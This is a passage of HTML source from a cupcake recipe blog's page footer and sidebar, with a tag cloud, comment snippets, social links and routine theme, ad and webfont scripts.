srcset='https://secure.gravatar.com/avatar/97e16625f3f8d8d6b1e878e9b36105247bb2b696dc65a7b675572585644f9b15?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">Thanks for featuring my recipe!<span class="news-time">February 2, 2017 - 11:21 am by Kitty</span></strong></a></li><li class="news-content"><a class="news-link" title="Pomegranate Pistachio Cupcakes  with Greek Yogurt Buttercream" href="https://thecupcakedailyblog.com/pomegranate-pistachio-cupcakes-greek-yogurt-buttercream/#comment-23682"><span class="news-thumb"></span><strong class="news-headline">[&#8230;] Pomegranate Pistachio Cupcakes with Greek Yogurt...<span class="news-time">February 1, 2017 - 12:20 am by Pomegranate Pistachio Cupcakes with Greek Yogurt Buttercream | The Cupcake Daily Blog</span></strong></a></li></ul></div><div class="tab last_tab widget_tab_tags"><span>Tags</span></div><div class='tab_content tagcloud '><a href="https://thecupcakedailyblog.com/tag/baking/" class="tag-cloud-link tag-link-394 tag-link-position-1" style="font-size: 12px;">Baking</a>
<a href="https://thecupcakedailyblog.com/tag/banana-cupcakes/" class="tag-cloud-link tag-link-146 tag-link-position-2" style="font-size: 12px;">Banana Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/blueberry-cupcakes/" class="tag-cloud-link tag-link-86 tag-link-position-3" style="font-size: 12px;">Blueberry Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/boozy-cupcakes/" class="tag-cloud-link tag-link-528 tag-link-position-4" style="font-size: 12px;">Boozy Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/bridal-cupcakes/" class="tag-cloud-link tag-link-520 tag-link-position-5" style="font-size: 12px;">Bridal Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/buttercream/" class="tag-cloud-link tag-link-392 tag-link-position-6" style="font-size: 12px;">Buttercream</a>
<a href="https://thecupcakedailyblog.com/tag/caramel-cupcakes/" class="tag-cloud-link tag-link-514 tag-link-position-7" style="font-size: 12px;">Caramel Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/carrot-cupcakes/" class="tag-cloud-link tag-link-347 tag-link-position-8" style="font-size: 12px;">Carrot Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/cheesecake-cupcakes/" class="tag-cloud-link tag-link-547 tag-link-position-9" style="font-size: 12px;">Cheesecake Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/cheesecake-cupcakes-recipe/" class="tag-cloud-link tag-link-23 tag-link-position-10" style="font-size: 12px;">Cheesecake Cupcakes Recipe</a>
<a href="https://thecupcakedailyblog.com/tag/chocolate-cupcakes/" class="tag-cloud-link tag-link-515 tag-link-position-11" style="font-size: 12px;">Chocolate Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/christmas-cupcakes/" class="tag-cloud-link tag-link-507 tag-link-position-12" style="font-size: 12px;">Christmas Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/cream-cheese-frosting/" class="tag-cloud-link tag-link-80 tag-link-position-13" style="font-size: 12px;">Cream Cheese Frosting</a>
<a href="https://thecupcakedailyblog.com/tag/creative-cupcakes/" class="tag-cloud-link tag-link-526 tag-link-position-14" style="font-size: 12px;">Creative Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/cupcake-decoration/" class="tag-cloud-link tag-link-505 tag-link-position-15" style="font-size: 12px;">Cupcake Decoration</a>
<a href="https://thecupcakedailyblog.com/tag/cupcake-ideas/" class="tag-cloud-link tag-link-518 tag-link-position-16" style="font-size: 12px;">Cupcake Ideas</a>
<a href="https://thecupcakedailyblog.com/tag/cupcake-inspiration/" class="tag-cloud-link tag-link-521 tag-link-position-17" style="font-size: 12px;">Cupcake Inspiration</a>
<a href="https://thecupcakedailyblog.com/tag/cupcake-recipes/" class="tag-cloud-link tag-link-509 tag-link-position-18" style="font-size: 12px;">Cupcake Recipes</a>
<a href="https://thecupcakedailyblog.com/tag/cupcakes/" class="tag-cloud-link tag-link-504 tag-link-position-19" style="font-size: 12px;">Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/dairy-free-cupcakes/" class="tag-cloud-link tag-link-386 tag-link-position-20" style="font-size: 12px;">Dairy Free Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/decorating-ideas/" class="tag-cloud-link tag-link-16 tag-link-position-21" style="font-size: 12px;">Decorating Ideas</a>
<a href="https://thecupcakedailyblog.com/tag/delicious-cupcakes/" class="tag-cloud-link tag-link-529 tag-link-position-22" style="font-size: 12px;">Delicious Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/easy-cupcake-recipes/" class="tag-cloud-link tag-link-538 tag-link-position-23" style="font-size: 12px;">Easy Cupcake Recipes</a>
<a href="https://thecupcakedailyblog.com/tag/festive-cupcakes/" class="tag-cloud-link tag-link-531 tag-link-position-24" style="font-size: 12px;">Festive Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/gingerbread-cupcakes/" class="tag-cloud-link tag-link-75 tag-link-position-25" style="font-size: 12px;">Gingerbread Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/gluten-free-cupcakes/" class="tag-cloud-link tag-link-536 tag-link-position-26" style="font-size: 12px;">Gluten Free Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/gourmet-cupcakes/" class="tag-cloud-link tag-link-508 tag-link-position-27" style="font-size: 12px;">Gourmet Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/halloween-cupcakes/" class="tag-cloud-link tag-link-522 tag-link-position-28" style="font-size: 12px;">Halloween Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/holiday-cupcakes/" class="tag-cloud-link tag-link-532 tag-link-position-29" style="font-size: 12px;">Holiday Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/indulgent-cupcakes/" class="tag-cloud-link tag-link-513 tag-link-position-30" style="font-size: 12px;">Indulgent Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/lemon-blueberry-cupcakes/" class="tag-cloud-link tag-link-254 tag-link-position-31" style="font-size: 12px;">Lemon Blueberry Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/nutella-cupcakes/" class="tag-cloud-link tag-link-177 tag-link-position-32" style="font-size: 12px;">Nutella Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/peanut-butter-cupcakes/" class="tag-cloud-link tag-link-365 tag-link-position-33" style="font-size: 12px;">Peanut Butter Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/pretty-cupcakes/" class="tag-cloud-link tag-link-510 tag-link-position-34" style="font-size: 12px;">Pretty Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/raspberry/" class="tag-cloud-link tag-link-413 tag-link-position-35" style="font-size: 12px;">Raspberry</a>
<a href="https://thecupcakedailyblog.com/tag/red-velvet-cupcakes/" class="tag-cloud-link tag-link-512 tag-link-position-36" style="font-size: 12px;">Red Velvet Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/salted-caramel-cupcakes/" class="tag-cloud-link tag-link-517 tag-link-position-37" style="font-size: 12px;">Salted Caramel Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/smores/" class="tag-cloud-link tag-link-390 tag-link-position-38" style="font-size: 12px;">Smores</a>
<a href="https://thecupcakedailyblog.com/tag/strawberry-cupcakes/" class="tag-cloud-link tag-link-247 tag-link-position-39" style="font-size: 12px;">Strawberry Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/smores-cupcakes/" class="tag-cloud-link tag-link-376 tag-link-position-40" style="font-size: 12px;">S’mores Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/valentine-day-cupcakes/" class="tag-cloud-link tag-link-206 tag-link-position-41" style="font-size: 12px;">Valentine Day Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/valentines-cupcakes/" class="tag-cloud-link tag-link-204 tag-link-position-42" style="font-size: 12px;">Valentines Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/vanilla-cupcakes/" class="tag-cloud-link tag-link-102 tag-link-position-43" style="font-size: 12px;">Vanilla Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/vegan-cupcakes/" class="tag-cloud-link tag-link-524 tag-link-position-44" style="font-size: 12px;">Vegan Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/wedding-cupcakes/" class="tag-cloud-link tag-link-5 tag-link-position-45" style="font-size: 12px;">Wedding Cupcakes</a></div></div><span class="seperator extralight-border"></span></section><section class="widget clearfix thecu-widget"><a href="https://www.kqzyfj.com/f9104biroiq5CBDCD79576DE788D" target="_blank" decoding="async" src="https://www.ftjcfx.com/8q79qmqeki3A9BAB57354BC566B" alt="" border="0" rel="nofollow sponsored">
<img decoding="async" src="https://www.ftjcfx.com/8q79qmqeki3A9BAB57354BC566B" alt="" border="0"/></a><span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->



	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'><span style="font-size: 110%;">© Copyright - <a title=“The Cupcake Daily Blog“ href="http://thecupcakedailyblog.com/">The Cupcake Daily Blog</a></span><br>Website lovingly built by <a title="Creative Engine Room" href="https://creativeengineroom.com/" target="_blank" rel="nofollow sponsored">Creative Engine Room</a>  </span>

                        <ul class='noLightbox social_bookmarks icon_count_5'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1 avia_social_iconfont'><a target="_blank" label="Link to Facebook" href="https://www.facebook.com/cupcakedailyblog" av_icon="" av_iconfont="entypo-fontello" title="Link to Facebook" desc="Link to Facebook" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Facebook</span></a></li><li class='social_bookmarks_pinterest av-social-link-pinterest social_icon_2 avia_social_iconfont'><a target="_blank" label="Link to Pinterest" href="https://pinterest.com/cupcakedaily/" av_icon="" av_iconfont="entypo-fontello" title="Link to Pinterest" desc="Link to Pinterest" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Pinterest</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_3 avia_social_iconfont'><a target="_blank" label="Link to Instagram" href="https://instagram.com/cupcakedaily/" av_icon="" av_iconfont="entypo-fontello" title="Link to Instagram" desc="Link to Instagram" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Instagram</span></a></li><li class='social_bookmarks_twitter av-social-link-twitter social_icon_4 avia_social_iconfont'><a target="_blank" label="Link to X" href="https://twitter.com/cupcake_daily" av_icon="" av_iconfont="entypo-fontello" title="Link to X" desc="Link to X" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to X</span></a></li><li class='social_bookmarks_rss av-social-link-rss social_icon_5 avia_social_iconfont'><a  aria-label="Link to Rss  this site" href='https://thecupcakedailyblog.com/feed/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Rss  this site" desc="Link to Rss  this site" title='Link to Rss  this site'><span class='avia_hidden_link_text'>Link to Rss  this site</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev without-image' href='https://thecupcakedailyblog.com/grape-jello-shot-cupcakes/' title='Link to: Grape Jello Shot Cupcakes' aria-label='Grape Jello Shot Cupcakes'><span class="label iconfont avia-svg-icon avia-font-svg_entypo-fontello" data-av_svg_icon='left-open-mini' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="8" height="32" viewBox="0 0 8 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-13' aria-describedby='av-svg-desc-13' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-13'>Link to: Grape Jello Shot Cupcakes</title>
<desc id='av-svg-desc-13'>Link to: Grape Jello Shot Cupcakes</desc>
<path d="M8.064 21.44q0.832 0.832 0 1.536-0.832 0.832-1.536 0l-6.144-6.208q-0.768-0.768 0-1.6l6.144-6.208q0.704-0.832 1.536 0 0.832 0.704 0 1.536l-4.992 5.504z"></path>
</svg></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Grape Jello Shot Cupcakes</span></span></span></a><a class='avia-post-nav avia-post-next without-image' href='https://thecupcakedailyblog.com/raspberry-marble-cupcake/' title='Link to: Raspberry Marble Cupcake' aria-label='Raspberry Marble Cupcake'><span class="label iconfont avia-svg-icon avia-font-svg_entypo-fontello" data-av_svg_icon='right-open-mini' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="8" height="32" viewBox="0 0 8 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-14' aria-describedby='av-svg-desc-14' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-14'>Link to: Raspberry Marble Cupcake</title>
<desc id='av-svg-desc-14'>Link to: Raspberry Marble Cupcake</desc>
<path d="M0.416 21.44l5.056-5.44-5.056-5.504q-0.832-0.832 0-1.536 0.832-0.832 1.536 0l6.144 6.208q0.768 0.832 0 1.6l-6.144 6.208q-0.704 0.832-1.536 0-0.832-0.704 0-1.536z"></path>
</svg></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Raspberry Marble Cupcake</span></span></span></a><!-- end wrap_all --></div>
<a href='#top' title='Scroll to top' id='scroll-top-link' class='avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='up-open' data-av_iconset='svg_entypo-fontello' tabindex='-1' aria-hidden='true'>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="19" height="32" viewBox="0 0 19 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-15' aria-describedby='av-svg-desc-15' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-15'>Scroll to top</title>
<desc id='av-svg-desc-15'>Scroll to top</desc>
<path d="M18.048 18.24q0.512 0.512 0.512 1.312t-0.512 1.312q-1.216 1.216-2.496 0l-6.272-6.016-6.272 6.016q-1.28 1.216-2.496 0-0.512-0.512-0.512-1.312t0.512-1.312l7.488-7.168q0.512-0.512 1.28-0.512t1.28 0.512z"></path>
</svg>	<span class="avia_hidden_link_text">Scroll to top</span>
</a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://thecupcakedailyblog.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://thecupcakedailyblog.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://thecupcakedailyblog.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7";
  fjs.parentNode.insertBefore(js, fjs);
}(document, "script", "facebook-jssdk"));</script><script type="text/javascript" src="https://thecupcakedailyblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thecupcakedailyblog.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://thecupcakedailyblog.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-c60cd328abed03f993afcc55326bea40---69717f28b7544.js" id="avia-footer-scripts-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Raleway%7COpen+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			</body>
</html>
